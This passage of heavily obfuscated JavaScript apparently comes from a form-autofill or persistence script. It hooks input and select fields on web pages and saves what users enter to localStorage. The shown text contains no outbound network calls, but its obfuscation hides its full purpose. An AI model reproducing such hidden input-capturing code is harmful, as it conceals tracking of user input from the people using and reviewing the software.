_0x4a863f=_0x3cd25f[_0x27d3be(_0x5f1641._0x1ef93f,_0x5f1641._0x2b9026,_0x5f1641._0x14e020,0x3be)](_0x49c3f=>_0x49c3f[_0x2f8d6f(-0x61,0x5e2,0x5ff,0x35b)]===_0x2f8d6f(-0x2eb,0x2d8,0x546,0x7e2)&&_0x49c3f[_0x2f8d6f(0xa32,0x457,0x89d,0xa6a)+_0x27d3be(0x479,0x3e1,-0x12c,0x8a5)]==='style');_0x4a863f&&_0x26c18b[_0x27d3be(0x261,_0x5f1641._0x3d8b60,_0x5f1641._0x259b9e,0x8a5)](_0x422956)}else{const _0x40101c=_0x299d8b[_0x2f8d6f(_0x5f1641._0x472d44,0x921,_0x5f1641._0x2750e5,_0x5f1641._0x4d5526)][_0x27d3be(0x831,_0x5f1641._0x69806a,0xc27,0x1ce)](/[name=["']([^"']+)["']]/);if(_0x40101c&&_0x50c6e4.eYvUU(_0x485a94[_0x27d3be(_0x5f1641._0x5bd059,0x5b8,_0x5f1641._0x40c1ad,_0x5f1641._0xaa5d60)],_0x40101c[0x1979+0x1f95+0x390d*-0x1])){if(_0x50c6e4[_0x27d3be(_0x5f1641._0x4733eb,0x253,-0x56d,-_0x5f1641._0x3ec319)](_0x50c6e4[_0x27d3be(0x8a1,0xd41,_0x5f1641._0x446798,0x501)],_0x50c6e4.gOPVn))_0x447c22[_0x2f8d6f(_0x5f1641._0x136e91,_0x5f1641._0x4d06a8,0xfda,0x1339)]&&_0x880652[_0x2f8d6f(0x71c,0x649,_0x5f1641._0x1ad3e6,_0x5f1641._0x46930e)](_0x27d3be(-0x13,-_0x5f1641._0x22a879,-0xe2,-0x14d)+_0x2f8d6f(_0x5f1641._0x1ba104,0xb45,_0x5f1641._0x21733c,0xa2f)+'ed:',_0x2663c4[_0x27d3be(0x276,_0x5f1641._0x3ae4d2,-0x13b,-_0x5f1641._0x3ff8c4)]);else return _0x299d8b.key}}}if(_0x485a94[_0x27d3be(_0x5f1641._0x47d6cb,_0x5f1641._0x40aff4,_0x5f1641._0x845b43,_0x5f1641._0x572a62)](_0x299d8b[_0x27d3be(_0x5f1641._0x3a75cb,0xe19,0x427,_0x5f1641._0xb16eed)]))return _0x299d8b[_0x2f8d6f(0x37e,_0x5f1641._0x21d96a,_0x5f1641._0x125839,0x2b3)]}}catch(_0x506d07){if(_0x50c6e4[_0x2f8d6f(-0x303,_0x5f1641._0xf1e2c,_0x5f1641._0xda9668,0x1f3)](_0x2f8d6f(0x4e7,0x9ec,0xac8,_0x5f1641._0x4ac799),_0x50c6e4[_0x2f8d6f(-_0x5f1641._0x59549d,_0x5f1641._0x51bfbf,0x6bc,0x298)]))_0x555c5b=_0x50c6e4.zmucB(_0x1fbdf3[_0x2f8d6f(_0x5f1641._0x226d15,0xb68,0xc5f,0x61d)],_0x50f7ca);else{if(_0x299d8b[_0x2f8d6f(0x807,_0x5f1641._0x1bb393,0x6ac,_0x5f1641._0x411a82)].startsWith('#')&&_0x485a94.id===_0x299d8b[_0x27d3be(0x879,0x3c8,_0x5f1641._0x1eac07,0xe97)][_0x27d3be(0x1ae,0xee,-0x1ae,-0x4ab)](0x2*0x1254+-0x183f+-0x31a*0x4))return _0x299d8b[_0x2f8d6f(_0x5f1641._0x3c3289,0x808,0xada,_0x5f1641._0x4cfdc5)];continue}}}if(_0x485a94.id)return _0x485a94.id;function _0x2f8d6f(_0x1c2858,_0x223bc2,_0xcc27ab,_0x535303){return _0x361eb8(_0x535303,_0x223bc2-_0x40cf5c._0xd8516f,_0x223bc2-0x35,_0x535303-0xd8)}if(_0x485a94.name)return _0x485a94.name;if(_0x485a94[_0x2f8d6f(-_0x5f1641._0x4849d6,_0x5f1641._0x328f1f,0x4d5,_0x5f1641._0xab03a8)+'r'])return _0x485a94[_0x2f8d6f(0x730,0x420,_0x5f1641._0x1da6f5,-0x205)+'r'];if(_0x485a94[_0x27d3be(_0x5f1641._0x1ba6bb,-0x219,_0x5f1641._0x3d45f6,-_0x5f1641._0x430504)+'te'](_0x50c6e4[_0x27d3be(0x3dc,0x5cc,_0x5f1641._0x3bb849,_0x5f1641._0x201410)]))return _0x485a94[_0x2f8d6f(0x17f,0x17e,-_0x5f1641._0x1f18c7,0x7a0)+'te'](_0x50c6e4[_0x27d3be(_0x5f1641._0x51c0e9,_0x5f1641._0x2c5cb7,_0x5f1641._0x3f3687,_0x5f1641._0x4bbc4b)]);if(_0x485a94[_0x27d3be(0x4d8,_0x5f1641._0x61e1b5,_0x5f1641._0x3ece05,_0x5f1641._0x3cdae0)])return _0x485a94[_0x27d3be(0x4d8,0x540,0x2d4,_0x5f1641._0x19b6c2)].split('\x20')[0xaa7+0xe2d*-0x1+0x386];function _0x27d3be(_0x4f4c55,_0x28ed68,_0x497dca,_0x271ae3){return _0x361eb8(_0x28ed68,_0x28ed68-_0x5daf5f._0x34883c,_0x4f4c55- -_0x5daf5f._0x4537ac,_0x271ae3-0x105)}return null}function _0x20c3c5(_0x1da5c2){const _0x10a823={};_0x10a823[_0x40bfe4(0xc90,0xd19,_0x5b32a0._0x3eff5b,_0x5b32a0._0x341b19)]=_0x28212e(-0x13b,0x1f7,_0x5b32a0._0x598656,_0x5b32a0._0x4cd439)+'x;';const _0x311265=_0x10a823,_0x5a32e2=_0x50c6e4[_0x40bfe4(_0x5b32a0._0xe0d4c4,_0x5b32a0._0x5e85ce,0x97f,0x5d6)],_0xa7b5d4=_0x28212e(_0x5b32a0._0x1717f8,0x8c1,0xf4f,0x434)+_0x28212e(_0x5b32a0._0x12e623,0x149,0xa79,0x93f)+_0x40bfe4(0x844,_0x5b32a0._0x45855d,_0x5b32a0._0x3d0fcd,_0x5b32a0._0x92ff88)+_0x40bfe4(_0x5b32a0._0xd4def,0xd7c,_0x5b32a0._0x28fe6b,_0x5b32a0._0x4c6876)+_0x40bfe4(0x815,_0x5b32a0._0x175aa2,_0x5b32a0._0x56f4e7,0xd3d)+_0x40bfe4(_0x5b32a0._0x478482,_0x5b32a0._0x256b67,0xb95,_0x5b32a0._0x19f0c9)+'elect,\x20.vs'+_0x40bfe4(_0x5b32a0._0x28682a,0x326,-_0x5b32a0._0x42cf02,_0x5b32a0._0x45f2fd)+'-toggle';function _0x40bfe4(_0x1c7dde,_0x20d5e4,_0x2c3eb1,_0x299069){return _0x361eb8(_0x1c7dde,_0x20d5e4-_0x25305b._0x346f6c,_0x299069-0x2f0,_0x299069-_0x25305b._0x568caf)}const _0x26487a=_0x1da5c2[_0x28212e(_0x5b32a0._0x5ed473,_0x5b32a0._0x5e45ed,_0x5b32a0._0x32e45c,_0x5b32a0._0x32c568)](_0xa7b5d4);if(_0x26487a){if(_0x50c6e4[_0x28212e(_0x5b32a0._0x379c68,0xc6a,_0x5b32a0._0x87bb26,0xa26)](_0x50c6e4[_0x40bfe4(_0x5b32a0._0x42a774,0x101f,0x82d,_0x5b32a0._0x5c0b7f)],_0x50c6e4.LJkIR))_0x1e79dd=_0x311265[_0x40bfe4(_0x5b32a0._0x4db874,_0x5b32a0._0x1381df,0xc4e,_0x5b32a0._0x341b19)];else{const _0x3ba78d=_0x26487a['querySelec'+_0x40bfe4(0xb7b,_0x5b32a0._0x507196,0xb2e,_0x5b32a0._0x75f753)](_0x5a32e2);if(_0x3ba78d)return _0x3ba78d}}const _0x4b499b=_0x1da5c2[_0x40bfe4(_0x5b32a0._0x11fb0f,0xe27,0x117a,_0x5b32a0._0x222ab4)+_0x40bfe4(0x6e1,_0x5b32a0._0xee9bdf,_0x5b32a0._0x37cb2a,_0x5b32a0._0x3d6e5b)];function _0x28212e(_0x56aee4,_0x47c70c,_0x13d8a6,_0x509d0a){return _0x43f984(_0x13d8a6,_0x56aee4-0x107,_0x13d8a6-_0x1d375c._0x193ba5,_0x509d0a-_0x1d375c._0x1a2c3d)}if(_0x4b499b){if(_0x50c6e4[_0x28212e(_0x5b32a0._0x39c38d,0x562,0x58d,_0x5b32a0._0x5ea18d)](_0x50c6e4[_0x40bfe4(_0x5b32a0._0x11997c,0x639,0xdb6,_0x5b32a0._0x27ec46)],_0x50c6e4[_0x28212e(0x2f0,_0x5b32a0._0x561152,-0x129,_0x5b32a0._0x3b7478)])){const _0xbef569=_0x4b499b[_0x40bfe4(0x13d9,0x10aa,_0x5b32a0._0x3f145b,_0x5b32a0._0xbcedd1)+_0x40bfe4(_0x5b32a0._0x3d2ecf,0x7e4,0xfb9,_0x5b32a0._0x172211)](_0x5a32e2);if(_0xbef569)return _0xbef569}else _0x59c790=-0x653*0x1+-0xf30+0x1583*0x1,_0x50c6e4[_0x28212e(_0x5b32a0._0x4ef625,-_0x5b32a0._0x5efe86,_0x5b32a0._0x337cf4,_0x5b32a0._0x518ac7)](_0x131807)}return null}function _0x185279(_0x3259c5){const _0x27f0cf={_0x4b819d:0x186,_0x38915e:0xc6};let _0x19802a='';if(_0x50c6e4[_0x3e54a9(_0x368efd._0x2970dd,0xbb2,0xc6c,0xd8b)](_0x3259c5[_0xf6119e(0x6da,_0x368efd._0x55b849,_0x368efd._0x4f3a3d,0xa66)],_0x50c6e4.rmPnE)){if(_0x50c6e4[_0xf6119e(0x1348,0xd57,_0x368efd._0x396fcb,_0x368efd._0x108095)]===_0x50c6e4[_0xf6119e(0xb83,_0x368efd._0x20c6d5,_0x368efd._0x51f468,0xf56)]){const _0x26eb8d=_0x50c6e4[_0xf6119e(_0x368efd._0x27e7ac,0x99a,_0x368efd._0x3839be,0x87c)](_0x20c3c5,_0x3259c5);if(_0x26eb8d&&_0x26eb8d[_0xf6119e(0x7c3,0xbd0,_0x368efd._0x493ad0,0x883)+'t'][_0xf6119e(_0x368efd._0x3f7816,0x25d,_0x368efd._0x58d83f,_0x368efd._0x257f2e)]())_0x19802a=_0x26eb8d[_0x3e54a9(_0x368efd._0x267916,0x587,_0x368efd._0x3f1d88,0x1209)+'t'][_0xf6119e(_0x368efd._0x38487a,_0x368efd._0x386401,0x4e4,_0x368efd._0x4e9ddc)]();else _0x50c6e4[_0x3e54a9(_0x368efd._0x20b83c,0x4f3,-0x299,_0x368efd._0x56ef7e)](_0x3259c5[_0x3e54a9(_0x368efd._0x4c1f5a,-0xd7,-0x31e,_0x368efd._0x35707c)+_0x3e54a9(0x390,0x1b5,_0x368efd._0x3940f2,_0x368efd._0x3067df)],0x27a+-0x1498+-0x305*-0x6)&&_0x3259c5[_0xf6119e(0x11e7,0xdee,0xac5,0x9aa)][_0x3259c5['selectedIn'+_0x3e54a9(0x390,0xc8,0x1c9,_0x368efd._0xbfbc8f)]]&&(_0x19802a=_0x3259c5[_0x3e54a9(0xe2c,0xdf5,_0x368efd._0x2827b5,0xe96)][_0x3259c5[_0x3e54a9(0x2c3,-0xfb,-_0x368efd._0x2aa418,_0x368efd._0x5c34f6)+_0x3e54a9(_0x368efd._0x491905,_0x368efd._0x4e28be,_0x368efd._0x340cd1,0x313)]]['textConten'+'t'][_0xf6119e(0x8d1,0x25d,_0x368efd._0x1b210c,-0xa0)]())}else _0x5ed318[_0x3e54a9(0x697,_0x368efd._0x1f0d81,_0x368efd._0x200c9e,_0x368efd._0x5b62f4)]=_0x7cee83[_0xf6119e(0x2e4,0x659,0xc8,_0x368efd._0x3be6e9)]}else _0x19802a=_0x3259c5[_0x3e54a9(_0x368efd._0x2a109f,0x5b8,0x973,0x8b3)][_0x3e54a9(_0x368efd._0x3623c5,0x2cb,_0x368efd._0x440f67,0x3bd)]();function _0xf6119e(_0x2a1356,_0x5b93b6,_0x894d8a,_0x426c10){return _0x43f984(_0x894d8a,_0x5b93b6-0x354,_0x894d8a-_0x27f0cf._0x4b819d,_0x426c10-_0x27f0cf._0x38915e)}function _0x3e54a9(_0x2660ea,_0x38ac25,_0x45db37,_0x38ea5b){return _0x361eb8(_0x38ea5b,_0x38ac25-_0x1b7633._0xde1c16,_0x2660ea-_0x1b7633._0x2a4eff,_0x38ea5b-0x45)}return _0x19802a}function _0x4c00a6(_0x3d1f02){const _0x8927b0={_0x5b8327:0x13c};if(!_0x50c6e4.GkMrt(_0x5b6b22,_0x3d1f02))return;const _0x1eb945=_0x1a180d(_0x3d1f02);if(!_0x1eb945)return;function _0x3ab068(_0x4b8087,_0x5dc65d,_0x3336dd,_0x10fd92){return _0x361eb8(_0x10fd92,_0x5dc65d-0x17a,_0x4b8087- -0x261,_0x10fd92-_0x1c3754._0x4c5611)}function _0x5a6190(_0x1a787f,_0x301730,_0x501d5b,_0x563ab5){return _0x361eb8(_0x563ab5,_0x301730-0x185,_0x1a787f- -0x326,_0x563ab5-_0x8927b0._0x5b8327)}let _0x180a9b=_0x50c6e4[_0x3ab068(0xaf0,0xd59,_0x2b46ae._0x53df45,_0x2b46ae._0xc3d05f)](_0x185279,_0x3d1f02);if(_0x50c6e4[_0x5a6190(_0x2b46ae._0x1c5b4a,_0x2b46ae._0x1ba97a,-0x386,-0x1cb)](_0x1eb945,_0x50c6e4[_0x3ab068(_0x2b46ae._0x4c7d56,-_0x2b46ae._0x31df26,_0x2b46ae._0x395e81,_0x2b46ae._0x166f8e)])||_0x1eb945===_0x50c6e4[_0x5a6190(0xa8,0x350,-0x1d5,-_0x2b46ae._0x56732)]){const _0x54f0b1=_0x180a9b.match(/\d+/);_0x54f0b1&&(_0x180a9b=_0x54f0b1[-0x1a19+0x905+-0x1*-0x1114])}_0x180a9b&&_0x180a9b!==''&&localStorage[_0x3ab068(0xaa0,_0x2b46ae._0x268cc4,0x5c7,0xb57)](_0x1eb945,_0x180a9b)}const _0x14a905=new WeakSet();function _0x1ab7d0(_0x499d6f){const _0x30bea6={_0x85bff7:0x201,_0x30f400:0x10};function _0x17ab97(_0xfbf01c,_0x4f6639,_0x39a80c,_0x291e98){return _0x361eb8(_0xfbf01c,_0x4f6639-0x8e,_0x4f6639-_0x30bea6._0x85bff7,_0x291e98-_0x30bea6._0x30f400)}function _0x57443(_0x577318,_0x4e60c7,_0x224818,_0x86ff11){return _0x361eb8(_0x86ff11,_0x4e60c7-0x1b,_0x577318- -0x2a8,_0x86ff11-0xd8)}if(_0x50c6e4[_0x17ab97(_0x545100._0xace6b7,0x6b2,_0x545100._0x4fa915,_0x545100._0xbf35e6)](_0x50c6e4.QkyXl,_0x50c6e4[_0x17ab97(_0x545100._0x50b1d0,_0x545100._0xe4652f,0xc70,_0x545100._0x50c895)])){if(_0x14a905.has(_0x499d6f))return;_0x14a905.add(_0x499d6f);const _0x422021=()=>_0x4c00a6(_0x499d6f),_0x7c1024={};_0x7c1024[_0x57443(_0x545100._0x453d24,_0x545100._0x38d8b8,0x634,_0x545100._0x287a35)]=![],_0x7c1024.passive=!![],['input',_0x50c6e4[_0x57443(_0x545100._0x43fd02,_0x545100._0x1ee648,_0x545100._0x3bb71a,_0x545100._0x1b1930)],_0x50c6e4[_0x57443(_0x545100._0x136f98,-_0x545100._0x2e1e33,_0x545100._0xdc46e3,_0x545100._0x1c8e20)],_0x50c6e4[_0x57443(0x16d,_0x545100._0x47ccc3,_0x545100._0x18ca0c,-_0x545100._0xbf39c8)]][_0x17ab97(_0x545100._0x542ecb,_0x545100._0x216237,_0x545100._0x1ea2a2,-_0x545100._0x414368)](_0x1d3207=>_0x499d6f[_0x17ab97(0xb20,0x5b5,-0x2b,0x3bd)+'stener'](_0x1d3207,_0x422021,_0x7c1024));if(_0x499d6f[_0x57443(0xa06,0xae4,_0x545100._0x554ad8,0x933)]===_0x50c6e4.rmPnE){const _0xae785b=_0x50c6e4[_0x57443(_0x545100._0x286bf4,-_0x545100._0xc90923,_0x545100._0x1e8aeb,0x6fa)](_0x20c3c5,_0x499d6f);if(_0xae785b&&!_0xae785b[_0x57443(-0x1ca,_0x545100._0x4a6802,-_0x545100._0x4b24b0,-0x3d0)+_0x17ab97(0x508,_0x545100._0x5a1c57,0x95e,_0x545100._0x4f7f47)]){_0xae785b[_0x17ab97(-_0x545100._0x4a5d77,0x2df,_0x545100._0x1f688d,_0x545100._0x1c2241)+_0x17ab97(0x36d,0x620,_0x545100._0x2c2484,_0x545100._0x3107aa)]=!![];const _0x2c3d66={};_0x2c3d66[_0x57443(0x101,_0x545100._0x36a5af,-_0x545100._0xe4e583,0x20a)]=!![],_0x2c3d66.subtree=!![],_0x2c3d66['characterD'+_0x57443(0x32d,0x7c6,-_0x545100._0x3f9a60,-_0x545100._0x4e3dd9)]=!![],new MutationObserver(()=>_0x4c00a6(_0x499d6f))['observe'](_0xae785b,_0x2c3d66);const _0x4f820e=_0xae785b[_0x57443(0x8ea,0x96e,_0x545100._0x33d57b,_0x545100._0x13d904)+_0x57443(_0x545100._0x1688fb,_0x545100._0xa90169,0x1d0,_0x545100._0x1ce66d)];if(_0x4f820e&&!_0x4f820e[_0x57443(-0x19d,-0x372,-_0x545100._0x28eb7d,_0x545100._0x2ec4bc)+'p']){if(_0x50c6e4[_0x17ab97(_0x545100._0x2dbf5,0x44d,0x9e4,_0x545100._0x2cae1d)]!==_0x57443(_0x545100._0x530c14,0x5ba,0x432,_0x545100._0x202fe3)){_0x4f820e[_0x57443(-_0x545100._0x22eb40,-_0x545100._0x4f2189,-_0x545100._0x42221b,-0x2aa)+'p']=!![];const _0x195485={};_0x195485.passive=!![],_0x4f820e[_0x17ab97(_0x545100._0x5424e4,0x5b5,0xf3,0x8ac)+'stener'](_0x50c6e4[_0x17ab97(_0x545100._0x3065d1,0xa3c,0x6ae,0xf56)],()=>setTimeout(()=>_0x4c00a6(_0x499d6f),-0x1206+-0x149+0x1381),_0x195485)}else _0x4e333d.style[_0x57443(0x93d,0x883,_0x545100._0x1e9006,_0x545100._0x4abf8c)]=_0x50c6e4[_0x17ab97(_0x545100._0x5531cd,0xe54,0xc2f,0x127d)],_0x433bef[_0x57443(_0x545100._0x559766,_0x545100._0x116cdd,_0x545100._0x287c9e,_0x545100._0x2f3550)][_0x57443(_0x545100._0xf255b5,_0x545100._0x14dd21,0x996,0xdc8)]=_0x50c6e4[_0x17ab97(0xffc,_0x545100._0x4fee0f,_0x545100._0x45c816,_0x545100._0x125152)]}}}_0x50c6e4[_0x57443(-_0x545100._0x11fce9,0x15b,0x10d,-0x307)](_0x4c00a6,_0x499d6f),_0x50c6e4[_0x57443(_0x545100._0x43e323,_0x545100._0x37efe2,_0x545100._0x38bb58,_0x545100._0x32fe08)](setTimeout,()=>_0x4c00a6(_0x499d6f),-0x84*-0x5+-0x4*-0x853+0x1ff8*-0x1)}else try{_0x490f62[_0x57443(_0x545100._0x559766,0x370,0x744,0xa7c)][_0x17ab97(_0x545100._0x6be199,0xde6,_0x545100._0x5da5a7,_0x545100._0x47a118)]=_0x50c6e4[_0x17ab97(_0x545100._0x3da9c1,_0x545100._0x33655e,0x30c,0x103)],_0x2c4e1c[_0x57443(0xaa1,0xed2,0x5c3,0xcdb)]&&_0x39d647[_0x57443(_0x545100._0xf60faf,-0x3c7,_0x545100._0xad83e0,_0x545100._0x28cde8)](_0x50c6e4[_0x17ab97(0x608,0x5ef,0x51a,0xc06)],_0x114c84)}catch(_0x569b7e){}}function _0x52d1bd(_0x52f0b6=document){const _0x4c5980={_0x566299:0xb12,_0x480884:0x13c,_0x2c6e3a:0x609,_0x48ed16:0x340,_0x2ad831:0x96b,_0x1226be:0x463,_0x58f554:0xc41,_0x155c19:0x92c,_0x2afa98:0xcfe,_0x263e3a:0x756,_0x136374:0xed7,_0x49ccb0:0xc4d,_0x45969f:0xdfe,_0x15b8a1:0x7a3,_0x33d9c7:0xdb2,_0x32143c:0xdeb,_0x203f1c:0x784,_0x35b6d1:0x39e,_0x56ff6b:0x5c4,_0xb54dd4:0x8a7,_0x17c239:0x521},_0x17323a={_0x15d0af:0x656,_0xd6774c:0x1386,_0x6546b:0xd3f,_0x29a578:0x130c,_0x51228c:0x1029,_0x375e9f:0xcc2,_0x2e2d91:0xe14,_0x1c56fc:0xf77,_0x276479:0x1113,_0x2fd75b:0x9ae,_0x809944:0xa66,_0x562bd7:0xf44,_0x15b5ed:0xdda,_0x284596:0x7d1,_0x583592:0x89d,_0x55e426:0xc20,_0xb4eee8:0x11c8,_0xcb048:0xe0c,_0x4b7daf:0x778,_0x116355:0xb5f,_0x41036c:0x122,_0x3cf1d4:0x113a,_0x5428b3:0x8f7,_0x5616bf:0x14e,_0x636fbb:0xd09,_0x166118:0xaa0,_0x2e3daa:0x7f0},_0x1912c1={_0x2eaea4:0x1b1},_0x4ea588={'znoLK':function(_0x351bae,_0x54fdd4){function _0x150dbd(_0x5c0ccb,_0x230c01,_0x55ca14,_0x2d53fb){return _0x5f49(_0x2d53fb-0x1ae,_0x5c0ccb)}return _0x50c6e4[_0x150dbd(_0x2f2b3b._0xb5cc83,0xc74,_0x2f2b3b._0x57ddef,0xbe2)](_0x351bae,_0x54fdd4)},'BjHIN':_0x50c6e4[_0x585e7e(_0x24380f._0x19f48d,_0x24380f._0x56d5b7,0xe06,0x9c2)],'KwFVg':'</style>','SWLDJ':function(_0x3edb5a,_0x406cef){function _0x339df1(_0x41a846,_0x4291b0,_0x5f41ac,_0x4b6307){return _0x585e7e(_0x5f41ac,_0x4291b0-0x108,_0x41a846- -0xbe,_0x4b6307-_0x1912c1._0x2eaea4)}return _0x50c6e4[_0x339df1(_0x14dce5._0x2ce8e1,_0x14dce5._0x2d8577,-0xc3,-_0x14dce5._0x3f9b29)](_0x3edb5a,_0x406cef)},'entsL':_0x585e7e(0x7aa,_0x24380f._0x509a52,_0x24380f._0x1109a8,_0x24380f._0x3e83d3),'KZseo':_0x50c6e4[_0x585e7e(0xc7f,_0x24380f._0x5df2c7,0x1014,_0x24380f._0x423bbd)],'dTQdE':_0x50c6e4[_0x585e7e(_0x24380f._0x11dc1f,_0x24380f._0x64a69f,0x6c6,_0x24380f._0x2e0f58)]};_0x52f0b6[_0x455a85(_0x24380f._0x293daf,0xa06,_0x24380f._0x17e10f,0x93f)+_0x455a85(0x11ff,0x91c,0xe5d,0x10d1)](_0x50c6e4[_0x585e7e(0xc88,_0x24380f._0x3760db,_0x24380f._0x1bf096,0x7d5)])['forEach'](_0x1ab7d0);function _0x585e7e(_0x2f85d4,_0x438452,_0x39bfc0,_0x3d67a3){return _0x361eb8(_0x2f85d4,_0x438452-_0x35db64._0x242b43,_0x39bfc0-_0x35db64._0x220fb4,_0x3d67a3-0x17b)}function _0x455a85(_0x501c70,_0x2d997c,_0x5e1171,_0x4fb794){return _0x43f984(_0x4fb794,_0x5e1171-_0x533ab9._0x1f0ae8,_0x5e1171-_0x533ab9._0x10d1ee,_0x4fb794-0x16d)}_0x176017['siteFormEn'+_0x455a85(_0x24380f._0x17924a,0x127,_0x24380f._0x4d4b70,0x6b)]&&_0x176017[_0x585e7e(0x6f3,0x560,_0x24380f._0xa6bb9b,0x52d)+_0x585e7e(_0x24380f._0x2bf313,_0x24380f._0x46a8f5,_0x24380f._0x3247e6,0x473)]&&(_0x50c6e4[_0x585e7e(_0x24380f._0x534407,_0x24380f._0x1712f6,_0x24380f._0x110040,0x13c2)](_0x50c6e4[_0x455a85(_0x24380f._0x1d3d7e,0x824,_0x24380f._0x481eae,_0x24380f._0x35de2b)],_0x585e7e(0x6f3,_0x24380f._0x1663ac,0x428,_0x24380f._0x59dc58))?(_0x20043e.log(_0x455a85(_0x24380f._0xcbf513,_0x24380f._0xd70f09,_0x24380f._0x4b4935,_0x24380f._0xf9ca96)+_0x455a85(_0x24380f._0x392131,0x9da,0xf07,0xbdb)+_0x455a85(_0x24380f._0x2084fa,_0x24380f._0x24135f,_0x24380f._0x1694ce,_0x24380f._0x5b94d7),_0x1d5f05),_0x4168c7[_0x585e7e(0x735,0xd95,_0x24380f._0x1f4f5f,0x11eb)+_0x585e7e(_0x24380f._0xc6429a,0x9ca,_0x24380f._0x1edea0,_0x24380f._0xe7c940)]&&_0x564bc3[_0x455a85(0x9ca,_0x24380f._0x4755de,0xbae,0x1052)+_0x455a85(0x6e4,_0x24380f._0x4dc319,_0x24380f._0x16910b,0xe87)][_0x455a85(_0x24380f._0x36ff7a,_0x24380f._0x1ae276,0x416,_0x24380f._0x1ac629)]()?_0x57da2c[_0x455a85(_0x24380f._0x15123e,_0x24380f._0xb3f5d0,_0x24380f._0x2ec77f,0x8d5)](_0x50c6e4.paKlu):_0x38c313.log(_0x50c6e4[_0x455a85(-0x16f,_0x24380f._0x2a9a8e,0x3bd,_0x24380f._0x43012c)])):_0x176017[_0x585e7e(_0x24380f._0x301773,_0x24380f._0x4e5837,0x431,-0x1c5)+_0x455a85(0x13e,_0x24380f._0x16d88a,0x4a7,_0x24380f._0x24bbdb)][_0x585e7e(_0x24380f._0x26293b,_0x24380f._0x384b69,_0x24380f._0x3548e3,_0x24380f._0x260050)](_0xa2ab8f=>{const _0x1abf7f={_0x189de4:0xfd,_0x58f7ed:0x195},_0x4423b7={_0x1f12ee:0x8b3,_0x988a60:0x6f6,_0x5cf5da:0xa05},_0x2d7eea={_0x264240:0x118},_0x377cab={_0x214900:0x2e0,_0xeb3e8a:0x216},_0x4e04a2={_0x13af55:0x58d,_0x29aad7:0x615,_0x5a6464:0x4f},_0x59e687={'VZquJ':function(_0x88bb16,_0x3d37cc){const _0x195e06={_0x37a585:0x2c0};function _0x30a326(_0x5e4a9a,_0x51cb24,_0x209465,_0x5594f8){return _0x5f49(_0x5e4a9a-_0x195e06._0x37a585,_0x209465)}return _0x4ea588[_0x30a326(_0x4e04a2._0x13af55,_0x4e04a2._0x29aad7,0x7d5,_0x4e04a2._0x5a6464)](_0x88bb16,_0x3d37cc)},'xSrXz':_0x4ea588[_0x4b86b3(0x606,_0x4c5980._0x566299,0xfd6,0x509)],'ebQBV':_0x4ea588[_0x4b86b3(0x8f3,0x2e2,-0x321,-_0x4c5980._0x480884)],'elFMm':function(_0x48fa7a,_0x2c1483){const _0x7d6851={_0x64beca:0xd4,_0x211bc4:0x25};function _0x4c80d6(_0x4c7858,_0x447158,_0x11a67c,_0x445c16){return _0x4b86b3(_0x4c7858-_0x7d6851._0x64beca,_0x445c16-0x158,_0x4c7858,_0x445c16-_0x7d6851._0x211bc4)}return _0x4ea588[_0x4c80d6(-_0x377cab._0x214900,_0x377cab._0xeb3e8a,0x667,0x363)](_0x48fa7a,_0x2c1483)},'vtEmj':_0x4ea588[_0x521f49(_0x4c5980._0x2c6e3a,_0x4c5980._0x48ed16,0x353,_0x4c5980._0x2ad831)],'adRVk':_0x4ea588.KZseo,'FroSR':function(_0x10509d,_0x1c836e){return _0x10509d(_0x1c836e)}};function _0x4b86b3(_0x57195f,_0x4de177,_0x4c4be7,_0x59cc9f){return _0x455a85(_0x57195f-0x1ca,_0x4de177-0x83,_0x4de177- -0x154,_0x4c4be7)}function _0x521f49(_0x49f586,_0x5dcca0,_0x4350df,_0x4a2c57){return _0x585e7e(_0x5dcca0,_0x5dcca0-0x15f,_0x4a2c57- -_0x2d7eea._0x264240,_0x4a2c57-0x1e9)}if(_0x4ea588[_0x521f49(_0x4c5980._0x1226be,0x46c,_0x4c5980._0x58f554,_0x4c5980._0x155c19)]===_0x521f49(0xdb8,0x749,_0x4c5980._0x2afa98,_0x4c5980._0x263e3a))try{_0x52f0b6[_0x4b86b3(_0x4c5980._0x136374,_0x4c5980._0x49ccb0,_0x4c5980._0x45969f,0x949)+_0x4b86b3(_0x4c5980._0x15b8a1,0xd09,_0x4c5980._0x33d9c7,_0x4c5980._0x32143c)](_0xa2ab8f.selector)[_0x521f49(_0x4c5980._0x203f1c,0x6cc,0x702,_0x4c5980._0x35b6d1)](_0x5512ca=>{const _0x3f124a={_0x553466:0x1f,_0x1635ca:0x3a},_0x3db8f7={_0x249f91:0x1b5,_0x26e469:0xe6};function _0x5d2d97(_0x433cbc,_0x162976,_0x3eb30f,_0x29a470){return _0x521f49(_0x433cbc-_0x3db8f7._0x249f91,_0x29a470,_0x3eb30f-0x2b,_0x3eb30f-_0x3db8f7._0x26e469)}const _0x2f3997={'AFqZN':function(_0x544d41,_0x1eb9c0){return _0x544d41(_0x1eb9c0)},'yMDkL':function(_0xe96b5b,_0x2422e3){function _0x578ba3(_0x66a9df,_0x3db0cd,_0x2b9cfc,_0x221b00){return _0x5f49(_0x3db0cd- -0x1b4,_0x2b9cfc)}return _0x59e687[_0x578ba3(_0x3f124a._0x553466,0x31a,_0x3f124a._0x1635ca,0x49f)](_0xe96b5b,_0x2422e3)},'JKYmp':function(_0xd4c833,_0x40517f){return _0x59e687.VZquJ(_0xd4c833,_0x40517f)},'KoNrF':function(_0x24d9c0,_0x2f9f85){function _0xcbf25e(_0x2ecd95,_0x40a0f3,_0x20ff06,_0x311c5b){return _0x5f49(_0x20ff06-0x228,_0x40a0f3)}return _0x59e687[_0xcbf25e(_0x4423b7._0x1f12ee,0xacb,_0x4423b7._0x988a60,_0x4423b7._0x5cf5da)](_0x24d9c0,_0x2f9f85)},'BBBfv':_0x59e687[_0x5d2d97(-0x1a9,_0x17323a._0x15d0af,0x4d3,0x27b)],'rhIJT':_0x59e687.ebQBV};function _0x367319(_0x1283ac,_0x3112f1,_0x35536c,_0x481fab){return _0x4b86b3(_0x1283ac-0x86,_0x3112f1- 